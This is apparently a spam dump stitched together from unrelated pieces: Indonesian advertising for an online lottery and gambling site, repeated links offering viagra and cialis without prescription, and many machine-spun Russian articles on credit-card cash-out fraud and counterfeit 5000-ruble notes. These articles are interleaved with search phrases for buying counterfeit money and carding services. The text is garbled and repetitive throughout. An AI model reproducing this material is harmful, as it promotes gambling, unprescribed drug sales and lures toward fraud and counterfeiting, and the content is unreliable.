Dengan total 56 pasaran, Ngamenjitu memperlihatkan beberapa opsi terbaik dari market togel di seluruh dunia. Mulai dari pasaran klasik seperti Sydney, Singapore, dan Hongkong hingga market eksotis seperti Thailand, Germany, dan Texas Day, setiap pemain dapat menemukan pasaran favorit mereka dengan mudah.
Langkah Main yang Mudah
Ngamenjitu menyediakan tutorial cara main yang sederhana dipahami bagi para pemula maupun penggemar togel berpengalaman. Dari langkah-langkah pendaftaran hingga penarikan kemenangan, semua informasi tersedia dengan jelas di platform Portal Judi.
Ringkasan Terkini dan Info Paling Baru
Pemain dapat mengakses hasil terakhir dari setiap market secara real-time di Portal Judi. Selain itu, info terkini seperti jadwal bank online, gangguan, dan offline juga disediakan untuk memastikan kelancaran proses transaksi.
Bermacam-macam Macam Game
Selain togel, Portal Judi juga menawarkan berbagai jenis permainan kasino dan judi lainnya. Dari bingo hingga roulette, dari dragon tiger hingga baccarat, setiap pemain dapat menikmati berbagai pilihan permainan yang menarik dan menghibur.
Security dan Kenyamanan Pelanggan Terjamin
Ngamenjitu mengutamakan security dan kenyamanan pelanggan. Dengan sistem security terbaru dan layanan pelanggan yang responsif, setiap pemain dapat bermain dengan nyaman dan tenang di platform ini.
Promosi-Promosi dan Hadiah Menarik
Ngamenjitu juga menawarkan berbagai promosi dan bonus menarik bagi para pemain setia maupun yang baru bergabung. Dari hadiah deposit hingga bonus referral, setiap pemain memiliki kesempatan untuk meningkatkan kemenangan mereka dengan bonus yang ditawarkan.
Dengan semua fitur dan pelayanan yang ditawarkan, Ngamenjitu tetap menjadi pilihan utama bagi para penggemar judi online di Indonesia. Bergabunglah sekarang dan nikmati pengalaman bermain yang seru dan menguntungkan di Portal Judi!
pharmacy on line cheap cialis no prescription canadian pharmacy no prescription
no prescription in canada viagra
canada pharmacy 24h
healthy male
sky pharmacy online drugstore
Осознание сущности и рисков ассоциированных с легализацией кредитных карт способствует людям избегать подобных атак и обеспечивать защиту свои финансовые ресурсы. Обнал (отмывание) кредитных карт — это механизм использования украденных или незаконно полученных кредитных карт для проведения финансовых транзакций с целью сокрыть их происхождение и пресечь отслеживание.
Вот некоторые из способов, которые могут способствовать в предотвращении обнала кредитных карт:
Охрана личной информации: Будьте осторожными в контексте предоставления личных данных, особенно онлайн. Избегайте предоставления банковских карт, кодов безопасности и инных конфиденциальных данных на ненадежных сайтах.
Мощные коды доступа: Используйте мощные и уникальные пароли для своих банковских аккаунтов и кредитных карт. Регулярно изменяйте пароли.
Контроль транзакций: Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это способствует своевременному выявлению подозрительных транзакций.
Антивирусная защита: Используйте антивирусное программное обеспечение и актуализируйте его регулярно. Это поможет защитить от вредоносные программы, которые могут быть использованы для кражи данных.
Осторожное взаимодействие в социальных сетях: Будьте осторожными в социальных сетях, избегайте размещения чувствительной информации, которая может быть использована для взлома вашего аккаунта.
Быстрое сообщение банку: Если вы заметили какие-либо подозрительные операции или утерю карты, сразу свяжитесь с вашим банком для блокировки карты.
Обучение: Будьте внимательными к современным приемам мошенничества и обучайтесь тому, как предотвращать их.
Избегая легковерия и осуществляя предупредительные действия, вы можете снизить риск стать жертвой обнала кредитных карт.
обнал карт купить
Незаконные платформы, где предлагают обнал карт, составляют собой онлайн-платформы, специализирующиеся на обсуждении и осуществлении незаконных транзакций с банковскими картами. На таких форумах участники делают обмен данными, методами и знаниями в области кэш-аута, что влечет за собой противозаконные действия по получению доступа к денежным ресурсам.
Эти платформы способны предоставлять разные услуги, относящиеся с преступной деятельностью, например фишинг, скимминг, вредоносное программное обеспечение и другие методы для получения данных с банковских карт. Кроме того рассматриваются вопросы, связанные с использованием украденных данных для осуществления финансовых операций или снятия средств.
Пользователи незаконных форумов по обналу банковских карт могут стремиться сохраняться неизвестными и уходить от привлечения внимания правоохранительных органов. Участники могут делиться рекомендациями, предлагать сервисы, связанные с обналом, а также проводить сделки, целенаправленные на незаконную финансовую деятельность.
Необходимо подчеркнуть, что участие в подобных деятельностях не только представляет собой нарушением законов, но также способно привести к юридическим последствиям и наказанию.
Обналичивание карт – это неправомерная деятельность, становящаяся все более популярной в нашем современном мире электронных платежей. Этот вид мошенничества представляет значительные вызовы для банков, правоохранительных органов и общества в целом. В данной статье мы рассмотрим частоту встречаемости обналичивания карт, используемые методы и возможные последствия для жертв и общества.
Частота обналичивания карт:
Обналичивание карт является весьма распространенным явлением, и его частота постоянно растет с увеличением числа электронных транзакций. Киберпреступники применяют разнообразные методы для получения доступа к финансовым средствам, включая фишинг, вредоносное программное обеспечение, скимминг и другие инновационные подходы.
Методы обналичивания карт:
Фишинг: Злоумышленники могут отправлять поддельные электронные сообщения или создавать веб-сайты, имитирующие банковские системы, с целью получения личной информации от владельцев карт.
Скимминг: Злоумышленники устанавливают устройства скиммеры на банкоматах или терминалах для считывания данных с магнитных полос карт.
Вредоносное программное обеспечение: Киберпреступники разрабатывают вредоносные программы, которые заражают компьютеры и мобильные устройства, чтобы получить доступ к личным данным и банковским счетам.
Сетевые атаки: Атаки на системы банков и платежных платформ могут привести к утечке информации о картах и, следовательно, к их обналичиванию.
Последствия обналичивания карт:
Финансовые потери для клиентов: Владельцы карт могут столкнуться с материальными потерями, так как средства могут быть списаны с их счетов без их ведома.
Угроза безопасности данных: Обналичивание карт подчеркивает угрозу безопасности личных данных, что может привести к краже личной и финансовой информации.
Ущерб репутации банков: Банки и другие финансовые учреждения могут столкнуться с утратой доверия со стороны клиентов, если их системы безопасности оказываются уязвимыми.
Проблемы для экономики: Обналичивание карт создает экономический ущерб, поскольку оно стимулирует дополнительные затраты на борьбу с мошенничеством и восстановление утраченных средств.
Борьба с обналичиванием карт:
Совершенствование технологий безопасности: Банки и финансовые институты постоянно совершенствуют свои системы безопасности, чтобы предотвратить несанкционированный доступ к картам.
Образование и информирование: Обучение клиентов о методах мошенничества и том, как защитить свои данные, является важным шагом в борьбе с обналичиванием карт.
Сотрудничество с правоохранительными органами: Банки активно сотрудничают с правоохранительными органами для выявления и пресечения преступных схем.
Заключение:
Обналичивание карт – серьезная угроза для финансовой стабильности и безопасности личных данных. Решение этой проблемы требует совместных усилий со стороны банков, правоохранительных органов и общества в целом. Только эффективная борьба с мошенничеством позволит обеспечить безопасность электронных платежей и защитить интересы всех участников финансовой системы.
Покупка фальшивых купюр представляет собой неправомерным и рискованным делом, которое в состоянии закончиться серьезным правовым санкциям или повреждению индивидуальной денежной стабильности. Вот некоторые причин, почему покупка фальшивых купюр приравнивается к опасной и недопустимой:
Нарушение законов:
Приобретение либо применение лживых денег представляют собой преступлением, нарушающим правила страны. Вас имеют возможность поддать судебному преследованию, что потенциально повлечь за собой лишению свободы, штрафам иначе постановлению под стражу.
Ущерб доверию:
Фальшивые деньги ухудшают уверенность в денежной системе. Их поступление в оборот формирует возможность для благоприятных граждан и организаций, которые могут завязать непредвиденными потерями.
Экономический ущерб:
Расширение лживых банкнот оказывает воздействие на экономику, приводя к денежное расширение что ухудшает общественную экономическую равновесие. Это имеет возможность закончиться потере уважения к валютной единице.
Риск обмана:
Лица, которые, вовлечены в созданием лживых денег, не обязаны сохранять какие-то стандарты качества. Лживые банкноты могут быть легко выявлены, что в итоге послать в расходам для тех, кто собирается их использовать.
Юридические последствия:
При событии задержания при воспользовании фальшивых банкнот, вас в состоянии принудительно обложить штрафами, и вы столкнетесь с юридическими трудностями. Это может сказаться на вашем будущем, в том числе сложности с трудоустройством и кредитной историей.
Благосостояние общества и личное благополучие зависят от правдивости и доверии в финансовых отношениях. Покупка поддельных банкнот идет вразрез с этими принципами и может порождать важные последствия. Рекомендуется соблюдать норм и вести только правомерными финансовыми сделками.
Фальшивые 5000 купить
Опасности поддельными 5000 рублей: Распространение фальшивых купюр и его воздействия
В сегодняшнем обществе, где виртуальные платежи становятся все более популярными, правонарушители не оставляют без внимания и стандартные методы преступной деятельности, такие как передача недостоверных банкнот. В последние дни стало известно о нелегальной торговле недобросовестных 5000 рублевых купюр, что представляет значительную потенциальную опасность для денежной системы и сообщества в итоге.
Маневры торговли:
Мошенники активно используют неявные каналы интернета для реализации недостоверных 5000 рублей. На подпольных веб-ресурсах и неправомерных форумах можно обнаружить предложения контрафактных банкнот. К сожалению, это создает хорошие условия для распространения контрафактных денег среди граждан.
Последствия для сообщества:
Присутствие недостоверных денег в обращении может иметь важные результаты для хозяйства и авторитета к государственной валюте. Люди, не подозревая, что получили недостоверные купюры, могут использовать их в различных ситуациях, что в конечном итоге приводит к ущербу кредитоспособности к банкнотам конкретного номинала.
Опасности для граждан:
Население становятся возможными потерпевшими мошенников, когда они ненамеренно получают поддельные деньги в сделках или при приобретении. В следствие, они могут столкнуться с неприятными ситуациями, такими как отказ торговых посредников принять контрафактные купюры или даже вероятность привлечения к ответственности за попытку расплаты контрафактными деньгами.
Борьба с передачей недостоверных денег:
В интересах сохранения населения от таких же правонарушений необходимо укрепить процедуры по выявлению и предотвращению производственной деятельности поддельных денег. Это включает в себя кооперацию между полицейскими и финансовыми организациями, а также повышение уровня образования людей относительно признаков фальшивых банкнот и методов их выявления.
Завершение:
Прокладывание фальшивых 5000 рублей – это серьезная угроза для финансовой устойчивости и секретности граждан. Гарантирование доверенности к денежной системе требует единых действий со с участием сторон властей, финансовых организаций и каждого гражданина. Важно быть настороженным и осведомленным, чтобы предупредить диффузию фальшивых денег и обеспечить финансовые интересы населения.
Top very post
Well, well, it is not necessary so to speak.
online viagra prescription
sky pharmacy online drugstore
online pharmacy cialis no prescription usa pharmacy no script
healthy man viagra pills
Ngamenjitu: Situs Togel Online Terbesar dan Terpercaya
Situs Judi telah menjadi salah satu portal judi online terbesar dan terjamin di Indonesia. Dengan bervariasi market yang disediakan dari Semar Group, Portal Judi menawarkan pengalaman bermain togel yang tak tertandingi kepada para penggemar judi daring.
Market Terunggul dan Terlengkap
Dengan total 56 market, Situs Judi memperlihatkan beberapa opsi terunggul dari market togel di seluruh dunia. Mulai dari pasaran klasik seperti Sydney, Singapore, dan Hongkong hingga pasaran eksotis seperti Thailand, Germany, dan Texas Day, setiap pemain dapat menemukan market favorit mereka dengan mudah.
Cara Bermain yang Mudah
Ngamenjitu menyediakan petunjuk cara main yang sederhana dipahami bagi para pemula maupun penggemar togel berpengalaman. Dari langkah-langkah pendaftaran hingga penarikan kemenangan, semua informasi tersedia dengan jelas di platform Ngamenjitu.
Ringkasan Terakhir dan Info Paling Baru
Pemain dapat mengakses hasil terakhir dari setiap market secara real-time di Situs Judi. Selain itu, informasi paling baru seperti jadwal bank online, gangguan, dan offline juga disediakan untuk memastikan kelancaran proses transaksi.
Berbagai Jenis Permainan
Selain togel, Situs Judi juga menawarkan berbagai jenis permainan kasino dan judi lainnya. Dari bingo hingga roulette, dari dragon tiger hingga baccarat, setiap pemain dapat menikmati bervariasi pilihan permainan yang menarik dan menghibur.
Keamanan dan Kenyamanan Klien Terjamin
Situs Judi mengutamakan security dan kenyamanan pelanggan. Dengan sistem security terbaru dan layanan pelanggan yang responsif, setiap pemain dapat bermain dengan nyaman dan tenang di platform ini.
Promosi-Promosi dan Hadiah Istimewa
Portal Judi juga menawarkan berbagai promosi dan bonus menarik bagi para pemain setia maupun yang baru bergabung. Dari hadiah deposit hingga hadiah referral, setiap pemain memiliki kesempatan untuk meningkatkan kemenangan mereka dengan hadiah yang ditawarkan.
Dengan semua fasilitas dan layanan yang ditawarkan, Situs Judi tetap menjadi pilihan utama bagi para penggemar judi online di Indonesia. Bergabunglah sekarang dan nikmati pengalaman bermain yang seru dan menguntungkan di Portal Judi!
viagra canada no prescription
skypharmacy
Покупка поддельных купюр считается недозволенным и рискованным действием, которое способно привести к важным правовым санкциям либо ущербу личной денежной стабильности. Вот некоторые примет, почему получение лживых купюр является опасительной и неприемлемой:
Нарушение законов:
Покупка или применение фальшивых денег являются нарушением закона, подрывающим нормы общества. Вас способны подвергнуть уголовной ответственности, что может послать в лишению свободы, финансовым санкциям либо лишению свободы.
Ущерб доверию:
Контрафактные купюры ухудшают доверенность в финансовой системе. Их обращение создает возможность для благоприятных гражданских лиц и организаций, которые могут попасть в внезапными расходами.
Экономический ущерб:
Разнос контрафактных денег причиняет воздействие на экономическую сферу, инициируя рост цен и ухудшая всеобщую финансовую равновесие. Это способно закончиться потере доверия к денежной системе.
Риск обмана:
Те, кто, вовлечены в изготовлением поддельных купюр, не обязаны поддерживать какие-нибудь стандарты степени. Поддельные деньги могут оказаться легко выявлены, что, в конечном итоге закончится потерям для тех, кто стремится их использовать.
Юридические последствия:
В ситуации захвата за использование фальшивых банкнот, вас имеют возможность наказать штрафом, и вы столкнетесь с юридическими трудностями. Это может сказаться на вашем будущем, в том числе трудности с трудоустройством и кредитной историей.
Благосостояние общества и личное благополучие зависят от правдивости и уважении в финансовой деятельности. Покупка контрафактных денег не соответствует этим принципам и может порождать серьезные последствия. Рекомендуем придерживаться норм и заниматься исключительно правомерными финансовыми транзакциями.
где можно купить фальшивые деньги
Покупка фальшивых денег приравнивается к незаконным либо потенциально опасным поступком, которое имеет возможность послать в глубоким юридическими наказаниям или ущербу индивидуальной финансовой стабильности. Вот несколько примет, по какой причине покупка фальшивых купюр является рискованной или неуместной:
Нарушение законов:
Приобретение иначе применение лживых денег представляют собой противоправным деянием, противоречащим правила территории. Вас имеют возможность подвергнуть себя наказанию, что потенциально привести к лишению свободы, финансовым санкциям иначе постановлению под стражу.
Ущерб доверию:
Поддельные банкноты ослабляют доверенность по отношению к денежной организации. Их применение возникает риск для надежных граждан и организаций, которые могут столкнуться с внезапными расходами.
Экономический ущерб:
Разведение фальшивых купюр оказывает воздействие на хозяйство, вызывая денежное расширение что ухудшает общественную денежную устойчивость. Это может закончиться потере доверия в валютной единице.
Риск обмана:
Люди, какие, вовлечены в производством лживых банкнот, не обязаны поддерживать какие угодно стандарты качества. Фальшивые купюры могут выйти легко выявлены, что, в конечном итоге приведет к расходам для тех, кто стремится их использовать.
Юридические последствия:
При случае захвата при применении контрафактных банкнот, вас в состоянии оштрафовать, и вы столкнетесь с юридическими трудностями. Это может сказаться на вашем будущем, с учетом проблемы с трудоустройством и историей кредита.
Общественное и индивидуальное благосостояние зависят от честности и доверии в денежной области. Закупка фальшивых банкнот идет вразрез с этими принципами и может обладать серьезные последствия. Рекомендуем держаться норм и заниматься исключительно правомерными финансовыми сделками.
Купить фальшивые рубли
Покупка фальшивых денег является незаконным иначе потенциально опасным делом, что может закончиться глубоким юридическими санкциям иначе вреду индивидуальной финансовой надежности. Вот некоторые примет, почему получение фальшивых купюр является потенциально опасной иначе недопустимой:
Нарушение законов:
Покупка либо применение поддельных банкнот приравниваются к преступлением, нарушающим правила общества. Вас могут подвергнуть себя юридическим последствиям, что потенциально послать в аресту, штрафам или лишению свободы.
Ущерб доверию:
Контрафактные банкноты ухудшают доверие по отношению к финансовой организации. Их обращение формирует риск для благоприятных гражданских лиц и коммерческих структур, которые могут претерпеть неожиданными потерями.
Экономический ущерб:
Расширение контрафактных купюр причиняет воздействие на финансовую систему, провоцируя инфляцию и ухудшающая глобальную экономическую равновесие. Это в состоянии послать в потере уважения к денежной единице.
Риск обмана:
Лица, какие, осуществляют изготовлением лживых банкнот, не обязаны соблюдать какие-нибудь нормы степени. Поддельные бумажные деньги могут выйти легко выявлены, что, в итоге приведет к потерям для тех собирается применять их.
Юридические последствия:
В случае попадания под арест при воспользовании лживых банкнот, вас могут оштрафовать, и вы столкнетесь с юридическими проблемами. Это может повлиять на вашем будущем, включая возможные проблемы с трудоустройством с кредитной историей.
Благосостояние общества и личное благополучие основываются на правдивости и уважении в финансовой сфере. Приобретение лживых денег противоречит этим принципам и может иметь важные последствия. Советуем соблюдать норм и заниматься только законными финансовыми сделками.
canadian online pharmacy cheap cialis no prescription canadian pharmacy
healthy man viagra reviews
защита металла от коррозии http://www.ingibitor-korrozii-msk.ru/ .
Покупка контрафактных банкнот приравнивается к незаконным и опасительным делом, которое имеет возможность послать в тяжелым юридическим санкциям или постраданию своей финансовой благосостояния. Вот некоторые приводов, почему покупка фальшивых денег считается опасительной иначе неприемлемой:
Нарушение законов:
Приобретение иначе использование фальшивых банкнот приравниваются к преступлением, нарушающим положения общества. Вас способны поддать уголовной ответственности, что может повлечь за собой задержанию, финансовым санкциям и приводу в тюрьму.
Ущерб доверию:
Фальшивые деньги ухудшают доверие по отношению к финансовой структуре. Их обращение формирует опасность для честных людей и предприятий, которые способны завязать внезапными потерями.
Экономический ущерб:
Разведение фальшивых купюр влияет на хозяйство, провоцируя инфляцию что ухудшает глобальную финансовую равновесие. Это имеет возможность закончиться потере уважения к национальной валюте.
Риск обмана:
Люди, те, осуществляют изготовлением лживых купюр, не обязаны соблюдать какие-то нормы уровня. Фальшивые банкноты могут выйти легко обнаружены, что в конечном счете послать в расходам для тех, кто собирается их использовать.
Юридические последствия:
В случае задержания при использовании фальшивых денег, вас могут взыскать штраф, и вы столкнетесь с законными сложностями. Это может оказать воздействие на вашем будущем, включая возможные проблемы с поиском работы с кредитной историей.
Общественное и личное благополучие зависят от правдивости и доверии в денежной области. Получение лживых денег противоречит этим принципам и может порождать серьезные последствия. Советуем придерживаться правил и осуществлять только законными финансовыми действиями.
Где купить фальшивые деньги
Покупка контрафактных банкнот считается неправомерным или опасным поступком, которое может привести к важным законным воздействиям или постраданию вашей денежной устойчивости. Вот несколько других причин, почему закупка фальшивых купюр является опасительной и недопустимой:
Нарушение законов:
Закупка и использование контрафактных банкнот являются противоправным деянием, нарушающим правила государства. Вас имеют возможность подвергнуться юридическим последствиям, что возможно повлечь за собой тюремному заключению, штрафам либо приводу в тюрьму.
Ущерб доверию:
Контрафактные купюры подрывают уверенность к денежной механизму. Их поступление в оборот создает угрозу для надежных людей и коммерческих структур, которые способны попасть в внезапными потерями.
Экономический ущерб:
Разнос фальшивых купюр влияет на экономическую сферу, приводя к денежное расширение и подрывая общественную финансовую равновесие. Это в состоянии закончиться утрате уважения к денежной системе.
Риск обмана:
Лица, которые, осуществляют изготовлением лживых денег, не обязаны соблюдать какие-то уровни уровня. Контрафактные купюры могут выйти легко выявлены, что в итоге приведет к потерям для тех собирается воспользоваться ими.
Юридические последствия:
В ситуации захвата при воспользовании поддельных банкнот, вас могут наказать штрафом, и вы столкнетесь с законными сложностями. Это может сказаться на вашем будущем, в том числе проблемы с трудоустройством с кредитной историей.
Благосостояние общества и личное благополучие зависят от честности и доверии в финансовой деятельности. Приобретение фальшивых денег не соответствует этим принципам и может иметь серьезные последствия. Предлагается соблюдать норм и заниматься только легальными финансовыми транзакциями.
viagra without perscription
sky pharmacy online drugstore review
pharmacy rx one review cialis online no prescription onlinepharmacy
купить детскую коляску http://detskie-koljaski-msk.ru/ .
healthy man
sky pharmacy canada
купить фальшивые деньги
Покупка фальшивых денег является неправомерным иначе опасительным делом, что в состоянии повлечь за собой серьезным законным последствиям либо повреждению личной финансовой благосостояния. Вот несколько приводов, по какой причине получение контрафактных банкнот является потенциально опасной иначе недопустимой:
Нарушение законов:
Получение иначе использование фальшивых денег считаются правонарушением, подрывающим законы страны. Вас способны подвергнуться судебному преследованию, что может закончиться тюремному заключению, взысканиям либо тюремному заключению.
Ущерб доверию:
Лживые деньги ухудшают веру по отношению к финансовой структуре. Их обращение формирует угрозу для честных граждан и организаций, которые имеют возможность попасть в внезапными перебоями.
Экономический ущерб:
Разведение контрафактных купюр оказывает воздействие на экономическую сферу, приводя к инфляцию и ухудшающая глобальную денежную равновесие. Это в состоянии повлечь за собой утрате уважения к национальной валюте.
Риск обмана:
Те, которые, занимается производством фальшивых купюр, не обязаны поддерживать какие-либо стандарты качества. Поддельные банкноты могут выйти легко обнаружены, что, в конечном итоге закончится убыткам для тех, кто пытается воспользоваться ими.
Юридические последствия:
В ситуации попадания под арест при использовании фальшивых денег, вас могут взыскать штраф, и вы столкнетесь с юридическими трудностями. Это может оказать воздействие на вашем будущем, включая возможные проблемы с поиском работы и историей кредита.
Благосостояние общества и личное благополучие зависят от честности и доверии в финансовой деятельности. Закупка фальшивых денег противоречит этим принципам и может порождать важные последствия. Рекомендуется соблюдать норм и заниматься исключительно законными финансовыми транзакциями.
Опасности контрафактных 5000 рублей: Распространение контрафактных купюр и его результаты
В нынешнем обществе, где цифровые платежи становятся все более популярными, преступники не оставляют без внимания и обычные методы обмана, такие как распространение контрафактных банкнот. В последнее время стало известно о незаконной сбыте поддельных 5000 рублевых купюр, что представляет серьезную опасность для финансовых институтов и граждан в общем.
Подходы торговли:
Нарушители активно используют закрытые маршруты интернета для реализации недостоверных 5000 рублей. На скрытых веб-ресурсах и нелегальных форумах можно обнаружить прошения о покупке фальшивых банкнот. К неудаче, это создает положительные условия для распространения контрафактных денег среди общества.
Консеквенции для сообщества:
Наличие фальшивых денег в хождении может иметь весомые последствия для финансовой системы и доверенности к рублю. Люди, не поддаваясь, что получили поддельные купюры, могут использовать их в разносторонних ситуациях, что в финале приводит к ущербу доверию к банкнотам точного номинала.
Риски для людей:
Люди становятся вероятными пострадавшими мошенников, когда они случайным образом получают поддельные деньги в сделках или при приобретениях. В следствие этого, они могут столкнуться с нелестными ситуациями, такими как отказ коммерсантов принять поддельные купюры или даже вероятность привлечения к ответственности за труд расплаты недостоверными деньгами.
Противодействие с передачей фальшивых денег:
Для гарантирования общества от аналогичных проступков необходимо усилить мероприятия по обнаружению и предотвращению производственной деятельности поддельных денег. Это включает в себя кооперацию между правоохранительными структурами и финансовыми институтами, а также усиление уровня просвещения людей относительно признаков поддельных банкнот и практик их определения.
Завершение:
Прокладывание недостоверных 5000 рублей – это серьезная риск для финансовой стабильности и надежности общества. Поддерживание доверенности к рублю требует совместных усилий со со стороны властей, денежных учреждений и всех. Важно быть бдительным и информированным, чтобы предотвратить диффузию фальшивых денег и сохранить финансовые активы общества.
Покупка контрафактных купюр приравнивается к недозволенным или опасительным делом, что в состоянии закончиться тяжелым правовым воздействиям или ущербу вашей финансовой стабильности. Вот несколько других причин, почему закупка контрафактных купюр является потенциально опасной или недопустимой:
Нарушение законов:
Закупка или использование фальшивых денег приравниваются к противоправным деянием, нарушающим положения общества. Вас в состоянии подвергнуться судебному преследованию, что потенциально привести к аресту, финансовым санкциям или тюремному заключению.
Ущерб доверию:
Поддельные деньги подрывают доверенность по отношению к денежной организации. Их обращение создает риск для благоприятных людей и организаций, которые в состоянии завязать неожиданными убытками.
Экономический ущерб:
Распространение поддельных банкнот влияет на финансовую систему, провоцируя инфляцию и ухудшающая общую финансовую устойчивость. Это может закончиться потере доверия к национальной валюте.
Риск обмана:
Люди, те, осуществляют производством контрафактных банкнот, не обязаны сохранять какие-нибудь стандарты уровня. Фальшивые бумажные деньги могут выйти легко распознаны, что в конечном счете послать в потерям для тех стремится их использовать.
Юридические последствия:
При случае задержания при воспользовании лживых купюр, вас способны оштрафовать, и вы столкнетесь с юридическими проблемами. Это может оказать воздействие на вашем будущем, с учетом возможные проблемы с трудоустройством и кредитной историей.
Общественное и индивидуальное благосостояние зависят от правдивости и уважении в финансовых отношениях. Закупка контрафактных денег не соответствует этим принципам и может иметь серьезные последствия. Предлагается держаться законов и осуществлять только правомерными финансовыми операциями.
Покупка лживых банкнот считается недозволенным иначе потенциально опасным действием, которое в состоянии повлечь за собой тяжелым юридическими санкциям иначе вреду индивидуальной денежной устойчивости. Вот несколько причин, из-за чего закупка контрафактных купюр представляет собой потенциально опасной либо недопустимой:
Нарушение законов:
Получение или применение поддельных купюр представляют собой нарушением закона, противоречащим положения общества. Вас могут подвергнуть наказанию, что возможно закончиться лишению свободы, финансовым санкциям или лишению свободы.
Ущерб доверию:
Контрафактные купюры ослабляют доверенность по отношению к финансовой системе. Их поступление в оборот создает опасность для порядочных граждан и организаций, которые в состоянии претерпеть неожиданными расходами.
Экономический ущерб:
Разведение фальшивых купюр осуществляет воздействие на финансовую систему, инициируя инфляцию что ухудшает общую экономическую стабильность. Это в состоянии повлечь за собой потере доверия к денежной системе.
Риск обмана:
Те, кто, осуществляют производством контрафактных купюр, не обязаны соблюдать какие-нибудь нормы уровня. Контрафактные банкноты могут выйти легко распознаны, что, в итоге приведет к ущербу для тех попытается применять их.
Юридические последствия:
В случае задержания при воспользовании контрафактных купюр, вас способны взыскать штраф, и вы столкнетесь с законными сложностями. Это может сказаться на вашем будущем, в том числе возможные проблемы с поиском работы с кредитной историей.
Благосостояние общества и личное благополучие зависят от правдивости и уважении в финансовых отношениях. Получение лживых денег идет вразрез с этими принципами и может представлять серьезные последствия. Рекомендуется соблюдать законов и заниматься исключительно легальными финансовыми транзакциями.
canadian pharmacy express buy cialis without prescription pacific care pharmacy
healthy man viagra
canadian pharm support group
Обналичивание карт – это незаконная деятельность, становящаяся все более популярной в нашем современном мире электронных платежей. Этот вид мошенничества представляет серьезные вызовы для банков, правоохранительных органов и общества в целом. В данной статье мы рассмотрим частоту встречаемости обналичивания карт, используемые методы и возможные последствия для жертв и общества.
Частота обналичивания карт:
Обналичивание карт является довольно распространенным явлением, и его частота постоянно растет с увеличением числа электронных транзакций. Киберпреступники применяют разнообразные методы для получения доступа к финансовым средствам, включая фишинг, вредоносное программное обеспечение, скимминг и другие инновационные подходы.
Методы обналичивания карт:
Фишинг: Злоумышленники могут отправлять поддельные электронные сообщения или создавать веб-сайты, имитирующие банковские системы, с целью получения личной информации от владельцев карт.
Скимминг: Злоумышленники устанавливают устройства скиммеры на банкоматах или терминалах для считывания данных с магнитных полос карт.
Вредоносное программное обеспечение: Киберпреступники разрабатывают вредоносные программы, которые заражают компьютеры и мобильные устройства, чтобы получить доступ к личным данным и банковским счетам.
Сетевые атаки: Атаки на системы банков и платежных платформ могут привести к утечке информации о картах и, следовательно, к их обналичиванию.
Последствия обналичивания карт:
Финансовые потери для клиентов: Владельцы карт могут столкнуться с денежными потерями, так как средства могут быть списаны с их счетов без их ведома.
Угроза безопасности данных: Обналичивание карт подчеркивает угрозу безопасности личных данных, что может привести к краже личной и финансовой информации.
Ущерб репутации банков: Банки и другие финансовые учреждения могут столкнуться с утратой доверия со стороны клиентов, если их системы безопасности оказываются уязвимыми.
Проблемы для экономики: Обналичивание карт создает экономический ущерб, поскольку оно стимулирует дополнительные затраты на борьбу с мошенничеством и восстановление утраченных средств.
Борьба с обналичиванием карт:
Совершенствование технологий безопасности: Банки и финансовые институты постоянно совершенствуют свои системы безопасности, чтобы предотвратить несанкционированный доступ к картам.
Образование и информирование: Обучение клиентов о методах мошенничества и том, как защитить свои данные, является важным шагом в борьбе с обналичиванием карт.
Сотрудничество с правоохранительными органами: Банки активно сотрудничают с правоохранительными органами для выявления и пресечения преступных схем.
Заключение:
Обналичивание карт – весомая угроза для финансовой стабильности и безопасности личных данных. Решение этой проблемы требует совместных усилий со стороны банков, правоохранительных органов и общества в целом. Только эффективная борьба с мошенничеством позволит обеспечить безопасность электронных платежей и защитить интересы всех участников финансовой системы.
купил фальшивые рубли
Покупка поддельных банкнот представляет собой незаконным или потенциально опасным действием, которое в состоянии послать в глубоким законным воздействиям иначе повреждению вашей финансовой благосостояния. Вот некоторые другие последствий, вследствие чего приобретение поддельных банкнот представляет собой опасной или недопустимой:
Нарушение законов:
Получение либо воспользование поддельных банкнот являются преступлением, подрывающим положения государства. Вас способны подвергнуть себя наказанию, что потенциально закончиться аресту, финансовым санкциям иначе лишению свободы.
Ущерб доверию:
Фальшивые купюры ухудшают уверенность по отношению к финансовой механизму. Их обращение порождает угрозу для честных гражданских лиц и бизнесов, которые могут претерпеть непредвиденными расходами.
Экономический ущерб:
Расширение контрафактных купюр причиняет воздействие на экономику, инициируя рост цен и подрывая всеобщую финансовую устойчивость. Это в состоянии послать в потере уважения к валютной единице.
Риск обмана:
Те, какие, задействованы в изготовлением поддельных денег, не обязаны сохранять какие-то уровни характеристики. Лживые банкноты могут выйти легко распознаны, что, в итоге послать в убыткам для тех, кто собирается применять их.
Юридические последствия:
В случае попадания под арест при использовании контрафактных банкнот, вас могут принудительно обложить штрафами, и вы столкнетесь с юридическими трудностями. Это может повлиять на вашем будущем, включая трудности с поиском работы и историей кредита.
Общественное и личное благополучие зависят от правдивости и уважении в денежной области. Покупка лживых банкнот нарушает эти принципы и может обладать серьезные последствия. Советуем держаться законов и заниматься только правомерными финансовыми действиями.
canadian pharmacy cialis
canadian pharmacy cialis online no prescription online pharmacy no prescription
Обналичивание карт – это незаконная деятельность, становящаяся все более распространенной в нашем современном мире электронных платежей. Этот вид мошенничества представляет тяжелые вызовы для банков, правоохранительных органов и общества в целом. В данной статье мы рассмотрим частоту встречаемости обналичивания карт, используемые методы и возможные последствия для жертв и общества.
Частота обналичивания карт:
Обналичивание карт является весьма распространенным явлением, и его частота постоянно растет с увеличением числа электронных транзакций. Киберпреступники применяют разнообразные методы для получения доступа к финансовым средствам, включая фишинг, вредоносное программное обеспечение, скимминг и другие инновационные подходы.
Методы обналичивания карт:
Фишинг: Злоумышленники могут отправлять поддельные электронные сообщения или создавать веб-сайты, имитирующие банковские системы, с целью получения личной информации от владельцев карт.
Скимминг: Злоумышленники устанавливают устройства скиммеры на банкоматах или терминалах для считывания данных с магнитных полос карт.
Вредоносное программное обеспечение: Киберпреступники разрабатывают вредоносные программы, которые заражают компьютеры и мобильные устройства, чтобы получить доступ к личным данным и банковским счетам.
Сетевые атаки: Атаки на системы банков и платежных платформ могут привести к утечке информации о картах и, следовательно, к их обналичиванию.
Последствия обналичивания карт:
Финансовые потери для клиентов: Владельцы карт могут столкнуться с материальными потерями, так как средства могут быть списаны с их счетов без их ведома.
Угроза безопасности данных: Обналичивание карт подчеркивает угрозу безопасности личных данных, что может привести к краже личной и финансовой информации.
Ущерб репутации банков: Банки и другие финансовые учреждения могут столкнуться с утратой доверия со стороны клиентов, если их системы безопасности оказываются уязвимыми.
